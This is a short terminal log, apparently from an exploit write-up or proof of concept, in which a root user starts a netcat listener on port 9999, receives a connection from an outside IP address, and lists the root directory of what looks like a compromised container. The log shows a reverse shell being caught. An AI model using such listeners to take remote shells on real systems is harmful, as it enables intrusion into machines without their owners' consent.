 root@iZj6c5qymfwlmh3ry44s1pZ:~# nc -lvvnp 9999
Listening on 0.0.0.0 9999
Connection received on 47.242.253.194 44219
ls /
bin
dev
docker-entrypoint.sh
etc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var